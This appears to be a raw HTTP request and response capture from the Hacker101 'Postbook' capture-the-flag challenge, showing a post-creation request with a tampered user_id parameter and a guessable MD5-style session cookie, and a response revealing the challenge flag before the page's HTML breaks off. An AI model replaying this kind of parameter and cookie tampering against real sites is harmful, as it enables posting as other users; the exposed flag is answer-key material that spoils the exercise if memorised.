 POST /index.php?page=create.php HTTP/2
Host: 50167378bb3296a20d4c350e105968a9.ctf.hacker101.com
Cookie: id=eccbc87e4b5ce2fe28308fd9f2a7baf3
Content-Length: 47
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
Origin: https://50167378bb3296a20d4c350e105968a9.ctf.hacker101.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://50167378bb3296a20d4c350e105968a9.ctf.hacker101.com/index.php?page=home.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
body=%3Cu%3Ea%0D%0A%0D%0A&return=home&user_id=4
1 HTTP/2 302 Found
2 Date: Wed, 24 Apr 2024 03:26:17 GMT
3 Content-Type: text/html
4 Content-Length: 1372
5 Location:
index.php?page=home.php&message=^FLAG^9b15ac7895ca61d14b38ea3cf9b265d663b75f7d1bcc
33a9f9b913deb0f0c0de$FLAG$
6 Server: openresty/1.25.3.1
7 X-Powered-By: PHP/5.5.9-1ubuntu4.24
8
9 <html>
10 <head>
11 <title>
Postbook
</title>
12 <style type="text/css">
13 a{
14 color:blue;
15 }
16
17 html,body{
18 margin:0;
19 padding:0;
20 background:#edf0f5;
21 font-family:Helvetica,Arial,sans-serif;
22 font-size:15pt;
23 }
24
25 input,textarea{
26 font-family:Helvetica,Arial,sans-serif;
27 font-size:15pt;
28 }